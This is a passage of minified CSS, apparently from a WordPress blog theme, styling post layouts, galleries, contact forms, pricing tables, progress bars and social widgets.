.blog-post .gl-img .owl-stage{max-width:unset!important}.post-gallery-format .owl-carousel .owl-item img{width:auto!important}.blg-personal-list .post_format-post-format-gallery .alpha:hover{position:static!important}.showpost4-contnet h1.post-title{font-size:48px;margin-bottom:25px}.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-cat,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-cat,.postmetadata.postshow4 .blog-cat,.postmetadata.postshow4 .blog-date{position:relative;padding-left:20px;float:left;margin-right:9px}.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-cat a,.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-date,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-cat a,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-date,.showpost4-contnet .au-avatar-box .blog-author a,.showpost4-contnet .blog-cat,.showpost4-contnet .blog-cat a,.showpost4-contnet .blog-comments,.showpost4-contnet .blog-date,.showpost4-contnet .blog-views{vertical-align:middle;font-size:13px;color:#222}.showpost4-contnet .au-avatar-box .blog-author,.showpost4-contnet .blog-comments,.showpost4-contnet .blog-views{float:left;margin-right:54px}@media(max-width:480px){.showpost4-contnet .au-avatar-box .au-avatar{margin-right:7px}.postmetadata.postshow4 .blog-author,.showpost4-contnet .blog-comments,.showpost4-contnet .blog-views{margin-right:0}.blog-single-post .showpost4-contnet .au-avatar img{margin:0}}.blog-single-post .showpost4-contnet .au-avatar-box{overflow:initial}.showpost4-contnet .blog-comments i{margin-right:5px}.blgtyp1 .blgtyp1-contnet .post-title{font-size:31px;margin-bottom:26px}.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-date,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-date,.postmetadata.postshow4 .blog-date{overflow:hidden;clear:right;padding-left:30px;position:relative;line-height:28px}.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-date:before,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-date:before,.postmetadata.postshow4 .blog-date:before{content:'';position:absolute;width:20px;height:1px;background-color:#222;left:0;top:50%}.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-cat .category-color,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-cat .category-color,.showpost4-contnet .blog-cat .category-color{position:absolute;width:9px;height:9px;border-radius:50%;left:0;top:50%;transform:translate(0,-50%)}.blgtyp5 .omega{background:rgba(255,255,255,.97);overflow:hidden;padding:51px 39px;transform:translate(0,-50%);position:absolute;right:0;max-width:60%;top:50%;z-index:3}.blgtyp5.has-no-thumbnail .omega{position:relative;transform:none;padding:0}.blgtyp5.format-audio .alpha:hover,.blgtyp5.format-gallery .alpha:hover,.blgtyp5.format-video .alpha:hover{z-index:9;position:relative}.format-aside .omega,.format-link .omega,.format-quote .omega{max-width:100%;position:relative;transform:none}.blgtyp5 .postmetadata,.blgtyp5 .postmetadata h6{background-color:transparent;text-align:left;padding:0}.blgtyp5 .postmetadata{margin-top:26px;margin-bottom:14px}.blgtyp5 .postmetadata h6{font-size:12px}.blgtyp5 .postmetadata h6 i{font-size:15px;vertical-align:text-bottom;padding:0 4px 0 0}.blgtyp5 .postmetadata h6,.blgtyp5 .postmetadata h6 i{color:#a1a1a1}.blgtyp5 h3.post-title{font-size:25px;font-weight:700;letter-spacing:0;line-height:1.3;margin-bottom:11px}.blgtyp5 h3.post-title a{color:#121212;transition:all .3s ease;-webkit-transition:all .3s ease}.blgtyp1 .blgtyp1-contnet p,.blgtyp5 .omega p{color:#818181;line-height:1.5;font-size:16px;margin-bottom:0;margin-top:0}.blgtyp5 .omega .blgtyp5-author img{border-radius:50%;margin-right:7px}.blgtyp5 .omega .blgtyp5-author a{color:#adadae;font-weight:500;line-height:1.2}@media(min-width:768px) and (max-width:1200px){#wrap .blgtyp5 .blgtyp5-contnet .post-meta-data .blog-cat,#wrap .blgtyp5 .blgtyp5-contnet .post-meta-data .blog-date{display:block!important;clear:both!important;margin-bottom:10px!important}}@media (min-width:768px) and (max-width:959px){.blgtyp5 .omega p{font-size:0;opacity:0;color:transparent}}@media (max-width:767px){.blgtyp5 h3.post-title{font-size:20px}.blgtyp5 .omega{background:#fff;padding:5%;position:static;transform:translate(0,-13%);max-width:88%;margin:0 auto;z-index:33333}.blgtyp5{padding:0}}@media (max-width:480px){.blgtyp5 h3.post-title{font-size:20px}.showpost4-contnet h1.post-title{font-size:29px}}#wrap .pagination-blgtype4 .wp-pagenavi{text-align:left;margin-top:48px}#wrap .pagination-blgtype4 .wp-pagenavi .current,#wrap .pagination-blgtype4 .wp-pagenavi .extend,#wrap .pagination-blgtype4 .wp-pagenavi .nextpostslink,#wrap .pagination-blgtype4 .wp-pagenavi .page{border-radius:50%;width:50px;height:50px;display:inline-block;padding-top:19px;text-align:center}#wrap .pagination-blgtype4 .wp-pagenavi .current{background:#437df9;color:#fff!important}#wrap .pagination-blgtype4 .wp-pagenavi .last,#wrap .pagination-blgtype4 .wp-pagenavi .pages{display:none}.blgtyp1.blog-post a:active{z-index:1}@media(max-width:1200px){.au-avatar-box,.au-avatar-box .blog-author{margin-bottom:20px}.blog-inner .post-sharing-2 .blog-social-2 a{margin-right:18px}}@media (max-width:991px){.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-cat,.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-date{display:block;width:100%;float:none}.blgtyp1 .blgtyp1-contnet .post-title{font-size:25px}}@media(max-width:480px){.blgtyp1 .blgtyp1-contnet .post-meta-data .blog-cat,.blgtyp5 .blgtyp5-contnet .post-meta-data .blog-cat,.postmetadata.postshow4 .blog-cat,.postmetadata.postshow4 .blog-date{float:none}.blgtyp1 .blgtyp1-contnet .post-title{font-size:20px}.blgtyp1 .blgtyp1-contnet .blog-author,.blgtyp5 .blgtyp5-contnet .blog-author,.postmetadata.postshow4 .blog-author{font-size:12px;margin-bottom:25px}.blgtyp1 .blgtyp1-contnet p,.blgtyp5 .omega p{font-size:14px}.blgtyp1 .blgtyp1-contnet,.showpost4-contnet{transform:translate(-50%,-15%);width:88%}}.blgtyp10.col-md-6.blg-typ3 .blog-post{margin-bottom:0}.blgtyp10.col-md-6 .blgtyp1 .blgtyp1-contnet{max-width:530px;margin-top:-20px;padding:20px 22px;overflow:hidden;background:#fff;position:relative}.blgtyp10.col-md-6 .blgtyp1 .post-sharing{display:none}.rec-posts-type3 .rec-posts-type3-title{color:#222;font-size:25px;font-weight:500;margin-bottom:32px}.rec-post-type3-content{background-color:#fff;margin-top:-40px;display:inline-block;max-width:76%;padding:24px 18px 0}.rec-post-type3-item img{width:100%}.rec-post-type3-content p{color:#222;padding-left:30px;position:relative;font-size:16px}.rec-post-type3-content p:before{content:'';position:absolute;background:#222;width:20px;height:1px;left:0;top:49%}.rec-post-type3-content h5{font-size:23px;font-weight:500;display:inline-block}.rec-post-type3-content h5 a{color:#222}@media (min-width:1201px) and (max-width:1280px){.rec-post-type3-content h5{font-size:15px}.rec-post-type3-content p{font-size:14px;padding-left:25px}.rec-post-type3-content p:before{width:15px}}#wrap .blg-magazine-grid img,.blgtyp11.col-md-6 .blog-inner img{width:100%}@media (max-width:768px){.rec-post-type3-content{margin-bottom:40px}}@media (min-width:768px) and (max-width:1200px){.rec-post-type3-content{max-width:100%;margin-top:0}.rec-post-type3-content h5{font-size:14px}.rec-post-type3-content p{font-size:13px;padding-left:0}.rec-post-type3-content p:before{display:none}}@media (max-width:480px){.rec-post-type3-content{max-width:100%;margin-top:0}.rec-post-type3-content h5{font-size:20px}}.blgtyp11 .blog-inner{padding-bottom:40px}.blgtyp11 .latest-author{margin-bottom:30px}.blgtyp11 .blog-post.blgtyp1 .latest-author{margin-bottom:10px;margin-top:30px}.blog-post.blgtyp1.latest-b21.post-no-image .latest-b21-cont,.single .blgtyp11 .format-audio .latest-b21-cont,.single .blgtyp11 .format-video .latest-b21-cont{margin-top:0}.blgtyp11 .post-sharing-2{padding-bottom:0;border-bottom:0}.blgtyp11 .format-quote .au-avatar-box,.blgtyp11.col-md-6 .blog-post .blog-inner .post-sharing{display:none}.gallery-information,.gallery-information p,.wn-search-gallery{display:inline-block}.blgtyp11.col-md-6 .latest-b21-cont{padding:14px 21px 18px 28px}.blog-post .post-sharing.post-sharing-1,.blog-post .post-sharing.post-sharing-2,.blog-post .post-sharing.post-sharing-3,.blog-post .post-sharing.post-sharing-4,.blog-post .post-sharing.post-sharing-5{margin:0;float:none}.blog-post .post-sharing.post-sharing-5{float:none;display:inline-block}.blog-inner .post-sharing.post-sharing-5:hover .blog-social-5{z-index:99}.gallery-information{color:#e4e4e4;margin-bottom:56px;padding-left:52px}.gallery-information p{padding:0 10px;text-transform:uppercase;color:#444;font-size:14px}.gallery-information p:first-child{padding-left:0}.single-gallery-title{padding:70px 0 0 52px}.single-gallery-title h2{position:relative;padding-left:55px;letter-spacing:-.04em;margin-bottom:4px;font-weight:500}.single-gallery-title h2:after,.single-gallery-title h2:before{content:'';position:absolute;top:50%}.single-gallery-title h2:after{width:30px;height:2px;left:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:#e4e4e4}.single-gallery-title h2:before{width:6px;height:6px;border-radius:50%;left:33px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:#437df9}.wn-gallery-single{background:#fff}.wn-search-gallery{float:right;position:relative}.wn-search-gallery form{padding:0;margin:0}.wn-search-gallery .btn{opacity:0;visibility:hidden;display:none}.wn-search-gallery .search-side,.wn-search-gallery:focus .search-side,.wn-search-gallery:hover .search-side{width:280px;display:inline-block;margin:0;border:0;font-size:18px;border-bottom:1px solid #b6b6b6;color:#b6b6b6;box-shadow:none;padding:0 0 11px;font-family:inherit}.wn-search-gallery ::-webkit-input-placeholder{color:#b6b6b6}.wn-search-gallery ::-moz-placeholder{color:#b6b6b6}.wn-search-gallery :-ms-input-placeholder{color:#b6b6b6}.wn-search-gallery :-moz-placeholder{color:#b6b6b6}.wn-search-gallery input[type=text].search-side{background:0 0;font-weight:100}.wn-search-gallery input[type=text]:focus{box-shadow:none;border:0;border-bottom:1px solid #b6b6b6}.wn-search-gallery:before{content:"\e610";position:absolute;font-family:themify;right:0;color:#ff6b43;font-size:18px;font-weight:700;bottom:11px}.blog-post.blgtyp1.post-no-image .blgtyp1-contnet{transform:translate(0,0);margin:0}.blog-post.blgtyp1.latest-b21.post-no-image .blog-inner{padding-top:40px}.single-sermon .blog-social a{color:grey;border:1px solid;display:inline-block;font-size:17px;text-align:center;padding:0;border-radius:50%;margin-right:4px;width:36px;height:36px;line-height:37px;transition:all .18s ease}.single-sermon .post-sharing span{font-size:15px;font-weight:700;color:#484848;padding-right:10px;line-height:1.5}.single-sermon .blog-single-post .post-sharing{margin-top:35px;margin-bottom:10px;padding-top:35px;border-top:1px solid #e9e9e9;clear:both}.single-sermon .postmetadata h6{display:table-cell;letter-spacing:0;font-size:15px;line-height:18px;text-transform:uppercase;font-weight:500;text-align:center;padding-right:4px;margin-bottom:0;border-right:2px solid #fff;color:#707070}#wrap #commentform input[type=submit],.single-sermon a.readmore,.widget form input[type=submit]#searchsubmit{letter-spacing:0}.archive .blg-minimal-full .postmetadata,.blog .blg-minimal-full .postmetadata,.blog-pg-w .blg-minimal-full .postmetadata,.elementor-editor-active .blg-minimal-full .postmetadata,.search .blg-minimal-full .postmetadata,.single .blg-minimal-full .postmetadata{margin:0;position:relative;background:0 0;display:inline-block;padding:0}.blg-minimal-full .blog-header-metadata{position:relative;padding-left:60px;margin-bottom:20px}.blg-minimal-full .au-avatar{position:absolute;width:45px;left:0;top:2px}.blg-minimal-full .au-avatar img{width:45px;height:auto}.blg-minimal-full .au-avatar-box{min-height:1px}#wrap .blg-minimal-full .postmetadata h6 i{padding-left:0;padding-right:5px}#wrap .blg-minimal-full .postmetadata h6{border:none;padding-right:10px;font-size:13px;font-weight:400;line-height:16px;text-align:left}.blg-minimal-full .postmetadata h6.blog-cat a{text-transform:none;margin:0}.blg-minimal-full .au-avatar-box,.blg-minimal-full .au-avatar-box .blog-author{margin-bottom:5px}.blg-minimal-full .blog-post .blgt1-inner p{margin:0 0 20px}.blg-minimal-full .blog1-header-wrap{margin-bottom:1px;margin-top:20px}.blg-minimal-full .blog-post h3.post-title{margin-bottom:10px}#wrap .blg-minimal-full .blog-inner{background:#fff;padding-bottom:0}.blg-minimal-full .blog-post .post-sharing.post-sharing-5{float:right;display:inline-block;margin-top:-30px}.blg-minimal-full .blog-post{margin-bottom:50px;padding-bottom:1px;border-bottom:1px solid #eee}.blg-minimal-full .blog-header-metadata h6.blog-author{line-height:1.3}.blg-minimal-full .blog-header-metadata h6.blog-author a{font-size:15px;font-weight:400;color:#000}@media only screen and (max-width:479px){#wrap .blg-minimal-full .postmetadata h6{font-size:11px}}@media(min-width:1024px){.col-md-4.blg-minimal-full:nth-child(2n+4){float:right}}@media(max-width:375px){.col-md-4.blg-minimal-full{padding:0}.col-md-4.blg-minimal-full .au-avatar img{width:37px}.col-md-4.blg-minimal-full .blog-header-metadata{padding-left:40px;margin:0}.col-md-4.blg-minimal-full .postmetadata h6 i{display:block}.col-md-4.blg-minimal-full .blog-inner h6 a{margin:0;padding-right:5px;font-size:11px}.col-md-4.blg-minimal-full .blog-comments a{margin:0}}@media only screen and (min-width:1281px){.blog-social-3{position:fixed;top:42%;z-index:2000;left:auto;margin-left:-110px}}
.wn-shape-bottom-2 svg defs pattern path,.wn-shape-bottom-4 svg defs pattern path,.wn-shape-top-2 svg defs pattern path,.wn-shape-top-4 svg defs pattern path{fill:#000}#wrap .colorb,#wrap .hcolorb:hover,body .colorb,body .hcolorb:hover{background-color:#437df9}#wrap .colorf,#wrap .hcolorf:hover,body .colorf,body .hcolorf:hover{color:#437df9}#wrap .colorr,#wrap .hcolorr:hover,body .colorr,body .hcolorr:hover{border-color:#437df9}#wrap .w-hide{display:none}@media (min-width:768px){.video-background-wrap img{display:none}}@media (max-width:767px){.video-background-wrap iframe{display:none}}.video-background-wrap{position:relative}.video-background-wrap a{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.video-background-wrap .video-wrap{height:inherit}@media (max-width:991px){.vc_column-inner .video-background-wrap{height:auto!important}}#wrap .vc_progress_bar{margin-bottom:74px}#wrap .vc_progress_bar .vc_single_bar{margin-top:65px;height:5px;background:rgba(0,0,0,.1)}#wrap .blox.dark .vc_progress_bar .vc_single_bar{background:rgba(0255,255,255,.12);box-shadow:none}#wrap .vc_progress_bar .vc_single_bar .vc_label{color:#333;font-size:12px;font-weight:600}#wrap .vc_progress_bar .vc_single_bar .vc_bar:before{content:'';background-color:#fff;width:4px;height:4px;border-radius:50%;position:absolute;top:0;right:1px;z-index:1000}#wrap .vc_progress_bar .vc_single_bar .vc_bar:after{content:'';background-color:inherit;width:14px;height:14px;border-radius:50%;position:absolute;top:-5px;right:-4px}#wrap .container .vc_progress_bar .vc_single_bar .vc_label{position:relative;display:inline;padding:0;text-shadow:none!important;z-index:1;top:-32px;color:#797d84;font-size:15px;font-weight:400}@media (min-width:768px){#wrap .wpb_tour .wpb_tabs_nav li{margin:0 -1px -1px 1px!important}}#wrap .blox .contact-inf i{margin-bottom:10px;margin-top:10px}#wrap .rc-anchor.rc-anchor-standard{border:none!important;box-shadow:none;background:0 0}#wrap .w-contact-p input textarea,.w-contact-p input[type=email],.w-contact-p input[type=text]{color:#888;font-size:12px;border:1px solid #ccc;border-radius:2px;background:#fff}.wpcf7 .w-contact-p .col-md-12,.wpcf7 .w-contact-p .col-md-6{padding:0 5px;margin-bottom:10px}#wrap .wpcf7 .w-contact-p input[type=submit]{background:#437df9;color:#fff;border:0;box-shadow:none;padding:8px 15px 7px;line-height:16px;border-radius:3px;margin:0;position:absolute;bottom:-3px;right:5px;text-transform:uppercase;letter-spacing:1px;font-size:11px;font-weight:400}#wrap .wpcf7 .w-contact-p input[type=submit]:hover{background-color:#292929}#wrap .ptp-pricing-table{display:block;width:auto;margin:0 auto}#wrap .ptp-pricing-table .ptp-item-container{text-align:center;margin:12px 0;-webkit-transition:all .03s ease;-moz-transition:all .03s ease;-ms-transition:all .03s ease;-o-transition:all .03s ease;transition:all .03s ease;border:1px solid transparent;border-radius:6px}#wrap .ptp-pricing-table .ptp-plan{background-color:#e7e7e7;font-weight:400;font-size:20px;margin:0;padding:16px;border-radius:4px 4px 0 0;color:#425b71}#wrap .ptp-pricing-table .ptp-price{padding:8px 0;color:#fff;font-weight:700;background:#27ae60;font-size:12px;letter-spacing:1.2px;text-transform:uppercase}#wrap .ptp-pricing-table .ptp-bullet-item{background-color:#fbfbfb;color:#979797;text-align:center;padding:16px 0;margin:0;font-size:13px;font-weight:400;border-bottom:1px dotted #e3e3e3}#wrap .ptp-pricing-table .ptp-bullet-item span{color:#425b71;font-weight:700}#wrap .ptp-pricing-table .ptp-item-container .ptp-cta{border-radius:0 0 4px 4px;background-color:#f7f7f7;border-top:3px solid #f0f0f0}#wrap .ptp-pricing-table .ptp-item-container .ptp-button{padding:12px 0;border:none;background-color:transparent;color:#4f667a;font-size:12px;font-weight:700;text-transform:uppercase}#wrap .ptp-pricing-table .ptp-item-container:hover{background-color:#fff}#wrap .ptp-pricing-table .ptp-item-container:hover .ptp-plan{background:#e4644b;color:#fff}#wrap .ptp-pricing-table .ptp-item-container:hover .ptp-price{background:#de5440}#wrap .ptp-pricing-table .ptp-item-container:hover .ptp-button{box-shadow:none;background-color:#e4644b;color:#fff}#wrap .ptp-pricing-table .ptp-three-col{width:33.33333333333333%}#wrap .ptp-pricing-table .ptp-four-col{width:25%}#tablepress-3_filter input[type=search]{padding:10px 15px;margin-left:20px;margin-bottom:27px;border:1px solid #DADADA;border-radius:5px;box-shadow:0 0 8px 3px #eee inset}#tablepress-3_filter input[type=search]:focus{box-shadow:0 0 10px 1px #dcdcdc}.twitter-box{width:100%;background:#00a0d1;text-align:center;padding:50px 0}.twitter-box i{display:inline-block;font-size:60px;color:#fff;padding:15px;margin:10px 0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.twitter-box h3{font-size:20px;color:#fff;width:80%;margin:0 auto 30px;line-height:1.5}.twitter-box a{color:#111}.twitter-box a:hover{text-decoration:underline}.twitter-box a.follow-twitter{color:#fff;background:#058dc1;border-radius:50px;padding:10px 30px;font-weight:400;vertical-align:middle;text-decoration:none}.twitter-box a.follow-twitter:hover{border:2px solid #fff}.contact-form p{color:#555}.contact-form input{display:block;height:45px;padding-left:15px;background:#f7f7f7}.contact-form textarea{display:block;height:110px;padding:5px 15px;background:#f7f7f7}.contact-form input:focus,.contact-form textarea:focus{background:#fff;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2);border:1px solid #aaa}.contact-form input,.contact-form textarea{border:none;color:#555;width:100%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#nav .btnSend,.contact-form .btnSend{box-shadow:none;text-transform:uppercase}.blox .contact-form input,.blox .contact-form textarea{background:#fff}.blox.dark .contact-form input,.blox.dark .contact-form textarea{background:rgba(0,0,0,.8)}.contact-form .btnSend{color:#444;background:0 0;border:3px solid #666;letter-spacing:.6px;font-size:11px;height:48px;font-weight:700}.contact-form .btnSend:hover{background:#27ae60;border-color:#27ae60;color:#fff}.contact-info h5{margin-bottom:15px}.contact-info p{margin:0;font-size:13px;padding:7px 0;font-weight:400;color:#555}.contact-info i{font-size:17px;margin-right:10px;color:#437df9}.our-map:before{content:'';background:url(../../../images/map.png) repeat-x;height:4px;overflow:hidden;width:100%;margin:0;display:block}#nav .btnSend{background:0 0;padding:8px 14px;font-size:11px;font-weight:600;color:#797979;border:2px solid #e9e9e9}.contact-form .input-group.first{padding-top:20px}.contact-form{text-align:center;padding-bottom:0}.contact-form .col-md-6:first-child{padding-left:0}.contact-form .col-md-6:last-child{padding-right:0;text-align:left}.contact-form form{padding:20px 0}.contact-form .field-group{text-align:left;padding:0 20px}.contact-form h5{text-align:left;padding-left:11px;display:inline-block}.contact-form .txbx{width:96%;height:54px;border:3px solid #e5e5e5;border-radius:4px;float:none;padding-left:14px;font-size:16px;margin-left:8px}.contact-form .txbx:focus{border-width:2px;border-radius:2px}.contact-form .era{min-height:190px;max-height:300px;width:96%}.contact-form .erabox{width:100%;height:100%;margin-top:12px;padding:20px 0;background:#fff;border-top:5px solid #e9e9e9}.contact-form .sendbtn{padding:10px 18px;font-size:14px}.blox.dark .contact-form .btnSend{color:#fff}.contact-form span.bad-field{font-size:13px;margin-left:9px;color:#edc1c1}.contact-form span.bad-field.captcha{display:inherit}#wrap textarea.bad-field,input[type=email].bad-field,input[type=password].bad-field,input[type=text].bad-field{border:3px solid #edc1c1}#wrap textarea.good-field,input[type=email].good-field,input[type=password].good-field,input[type=text].good-field{border:3px solid #c1edc5}.contact-form .g-recaptcha{display:inline-block;margin-bottom:35px}#contact-map{box-shadow:1px 1px 4px 1px rgba(0,0,0,.1) inset;border:1px solid #d6dbdc;border-left:none;border-right:none;padding:0;margin:0}#contact-map iframe{width:100%;padding:0;margin:0 0 -7px}.row.magic{padding-left:40px}.columns.magic{padding-left:20px}.magic-link{clear:both}.magic-link a{position:relative;display:inline-block;font-size:11px;font-weight:700;width:auto;color:#fff;border-radius:25px;padding:6px 26px 5px 20px;letter-spacing:3px;text-transform:capitalize;background:#ffa02f;text-align:center}.magic-link a:after{position:absolute;right:10px;top:11px;font-family:WnFontAwesome;font-size:9px;content:"\f054";speak:none;font-style:normal;font-weight:400;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out}.magic-link a:hover:after{right:7px}.magic-link a.get{padding:7px 26px 7px 20px;background-color:#7ebd22;border-radius:5px;text-shadow:1px 1px 0 #649b19;text-transform:uppercase}.magic-link a.get.shadow1{box-shadow:0 0 5px #fff inset,0 2px 3px -1px #74ad20;-webkit-box-shadow:0 0 7px #fff inset,0 2px 5px -1px #74ad20}.magic-link a:hover{background-color:#4c4665;background-position:center right;text-shadow:1px 1px 0 #666}.callout{min-height:60px;margin:8px 10px 30px;position:relative;clear:both;padding:40px;border:1px solid #eee;box-shadow:0 5px 15px -4px rgba(0,0,0,.1)}.callout h1,.callout h2,.callout h3{font-weight:600;font-size:25px;text-transform:uppercase;color:#171c24;line-height:2}.callout a{text-decoration:underline}.callout a.callurl{font-size:14px;font-weight:500;padding:15px 30px;background:#39c363;text-decoration:none;color:#fff;text-transform:uppercase;margin:4px 50px 10px 15px;position:absolute;border-radius:2px;letter-spacing:1px;box-shadow:0 5px 11px -5px #39c363;transition:all .25s ease;-webkit-transition:all .25s ease;right:0;top:25px}.blox.dark .vc_wp_custommenu ul li a:hover,.latest-cat-box .blog-post p.blog-author a:hover{text-decoration:underline}.callout a.callurl:hover{background:#222;border-radius:33px;box-shadow:0 5px 11px -5px #333}.container .callout p{margin:0}.container div .callout{margin-left:0;margin-right:0}.dpromo p{max-width:480px}.dpromo.col-md-6{padding-left:0}@media only screen and (min-width:768px){.dpromo2.col-md-6{padding-left:15px}}.container .dpromo img{float:right;margin-left:20px;max-width:210px}.dpromo .magicmore{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.double-btn{text-align:center}.double-btn .button{margin-left:15px;margin-right:15px}.vertical-space,.vertical-space1,.vertical-space2,.vertical-space3,.vertical-space4,.vertical-space5{display:block;width:100%;margin:0;clear:both;border:0;height:20px}.vertical-space2{height:40px}.vertical-space3{height:60px}.vertical-space4{height:80px}.vertical-space5{height:100px}.qot-week{clear:both;margin:36px 10px 10px;padding-bottom:18px;position:relative;text-align:center;border-top:1px solid #e5e5e5}.qot-week .qot-pic{position:relative;margin:7px auto 0;height:40px;width:74px}.qot-week .qot-pic:before{content:'\201C';border-top:2px solid #c4c4c4;border-radius:50%;font-size:62px;color:#555;font-weight:700;background:#fff;padding:3px 20px;margin-top:20px;font-family:Georgia,Times,serif}.qot-week h6.qot-title{text-transform:uppercase;margin:8px 0;color:#999;display:block;clear:both;font-size:10px;font-weight:700}.qot-week blockquote,.qot-week blockquote cite,.qot-week blockquote cite small{padding:0;margin:0;font-style:normal}.qot-week blockquote:before{content:'';content:none}.qot-week h3{font-size:24px}.qot-week h3:before{content:'\201C'}.qot-week h3:after{content:'\201D'}.qot-week h3:after,.qot-week h3:before{font-family:Times,serif;font-size:30px;margin:0 10px;font-weight:700}.qot-week cite{display:block;font-weight:400;margin-top:20px;font-size:17px;color:#494949;margin-bottom:8px}.progress-percent p,[class*=latestposts] .blg-wn-average-stars{display:inline-block}.qot-week cite:before{content:'\2014\0020'}.column .qot-week,.columns .qot-week{margin-left:0;margin-right:0}.progress-barBg{background-position:0 0;position:relative;z-index:3;width:100%;height:45px;box-shadow:inset 0 1px 3px rgba(40,40,40,.1);margin-bottom:25.5px;background-image:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,.02) 100%);background-color:#fff;background-repeat:repeat;background-attachment:scroll}.progress-bar-box h5{margin-bottom:11px}.progress-bar{position:absolute;top:0;left:0;z-index:2;height:45px;-webkit-animation:fillup 5s ease;-moz-animation:fillup 5s ease;-ms-animation:fillup 5s ease;-o-animation:fillup 5s ease;animation:fillup 5s ease}.progress-barFill{width:100%;height:45px;-webkit-animation:progress 1s linear infinite;-moz-animation:progress 1s linear infinite;animation:progress 1s linear infinite;background-repeat:repeat-x;background-size:45px 45px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-percent{position:absolute;top:-30px;left:100%;z-index:1;width:38px;margin-left:-19px;text-align:center;background:#000;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:0;-webkit-animation:percent-show 1.7s ease 5s forwards;-moz-animation:percent-show 1.7s ease 5s forwards;-o-animation:percent-show 1.7s ease 5s forwards;animation:percent-show 1.7s ease 5s forwards}.progress-percent:after{width:8px;height:8px;content:' ';position:absolute;z-index:2;top:100%;left:50%;margin:-4px 0 0 -4px;background:#000;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.progress-percent p{margin:0;color:#fff;font-size:12px;line-height:1}.flrdbtnshow a.button{margin-right:5px}.wn-custom-menu ul{list-style:none;padding:0;margin:0}.wn-custom-menu ul li a{font-size:14px;color:#828282;text-transform:uppercase;font-weight:300;line-height:26px;letter-spacing:1px;position:relative}.blox.dark .wn-custom-menu ul li a,.litex .wn-custom-menu ul li a{color:#fff}.blox.dark .wn-custom-menu ul li a:hover,.litex .wn-custom-menu ul li a:hover,.wn-custom-menu ul li a:hover{color:#437df9}.wn-custom-menu ul li a:before{display:inline-block;content:"\e606";font-size:8px;font-family:simple-line-icons;margin-right:5px}.wn-custom-menu .menu-item-has-children .sub-menu{margin-left:20px}.latest-tweets{position:relative;border:1px solid #e9e9e9;padding:12px 12px 16px;margin-bottom:25px}.latest-tweets .ltweets-top{background-color:#5eaade;width:100%;text-align:center;padding:24px 0;margin-bottom:15px}.latest-tweets .ltweets-top i{color:#fff;font-size:60px}.latest-tweets .ltweets-top h3{color:#fff;font-weight:400;font-size:16px;letter-spacing:5px;margin:15px 0 0}.latest-tweets .tweets{font-size:15px;list-style:none;height:87px;line-height:21px}.latest-tweets .tweets .tw-timestamp{color:#767676;font-size:13px}.latest-tweets .tw-item a{color:#5eaade}.latest-tweets .ltweets-link-wrapper{background-color:#f4f4f4;width:100%;text-align:center;padding:14px}.latest-tweets .ltweets-link{color:#5eaade;font-size:16px}.latest-tweets .ltweets-link:hover{color:#444}.a-post-box-1 .latest-title a,.welcome-bar *{color:#fff}.note-bar{height:0;margin-top:-144px}.welcome-bar{padding:35px;height:144;overflow:hidden;background:rgba(0,0,0,.6)}.welcome-bar h4{font-weight:700;font-size:50px}.welcome-bar h5{letter-spacing:5px;margin-top:-18px}[class*=latestposts] .blg-wn-average-stars+.clearfix{display:none}[class*=latestposts] .blog-cat,[class*=latestposts] .latest-author{display:inline-block}.blg-wn-average-stars .stars-wrap i{vertical-align:baseline;font-size:13px}.latestposts-seven .blg-wn-average-stars,.latestposts-six .blg-wn-average-stars,.latestposts-three .blg-wn-average-stars{display:block;float:none;margin-top:20px}.latestposts-seven .blg-wn-average-stars{margin-top:0}.latestposts-six .blg-wn-average-stars{margin-top:5px}.latestposts-four .blg-wn-average-stars{display:block;float:none;margin-bottom:14px}.latestposts-eleven .blg-wn-average-stars .stars-wrap i,.latestposts-twenty-one .blg-wn-average-stars .stars-wrap i{font-size:11px}.a-post-box-1{position:relative;overflow:hidden}.a-post-box-1 .latest-txt{position:absolute;bottom:10%;padding:20px;width:88%;left:0;right:0;margin:auto;transition:all .5s ease-in-out;text-align:center}.a-post-box-1 .latest-title{font-size:19px;margin-bottom:16px;font-weight:700;letter-spacing:2px;line-height:1.35;text-transform:uppercase}.a-post-box-1 .latest-title a:hover{color:#437df9}.a-post-box-1 .latest-cat{display:inline-block;background:#437df9;color:#fff;padding:0;border:none;text-align:center;letter-spacing:.3px;transition:all .21s ease-in-out}.a-post-box-1 .latest-cat:hover{background:#111!important}.a-post-box-1 .latest-cat a{padding:2px 8px 4px;color:#fff;font-size:10px;text-transform:uppercase;font-weight:400;letter-spacing:1px}.a-post-box-1 